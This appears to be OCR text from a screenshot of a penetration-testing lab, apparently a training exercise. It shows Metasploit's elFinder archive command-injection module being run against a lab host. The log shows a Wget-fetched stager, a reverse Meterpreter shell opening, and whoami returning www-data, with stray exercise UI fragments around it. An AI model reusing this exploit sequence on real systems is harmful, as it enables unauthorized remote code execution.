 1 2 3 4 2 2 10.10.14.119 20:25
*Untitled 2 - Mousepad
File Edit Search View Document Help
encoding Untitled 2
1 set rhosts 10.129.203.52
2
3 set lhost 10.10.14.119
4
5 set lhost 10.0.2.15
6
obed@kali: ~
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set rhosts 10.129.203.52
rhosts => 10.129.203.52
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set lhost 10.10.14.119
lhost => 10.10.14.119
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.14.119:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file SjiHC.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive DBpTRjz.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.14.119:8080/7mC4ZM
[*] Client 10.129.203.52 (Wget/1.20.3 (linux-gnu)) requested /7mC4ZM
[*] Sending payload to 10.129.203.52 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress - 50.00% done (54/108 bytes)
[*] Command Stager progress - 70.37% done (76/108 bytes)
[*] Sending stage (1017704 bytes) to 10.129.203.52
[+] Deleted SjiHC.txt
[*] Command Stager progress - 82.41% done (89/108 bytes)
[+] Deleted DBpTRjz.zip
[*] Meterpreter session 1 opened (10.10.14.119:4444 -> 10.129.203.52:56724) at 2023-11-15 20:21:23 +0300
[*] Command Stager progress - 100.00% done (108/108 bytes)
[*] Server stopped.
meterpreter > shell
Process 1920 created.
Channel 1 created.
whoami
www-data
elFinder 2.1.x source version
Download VPN
Connection File
code. What is
Submit
is the username of the user you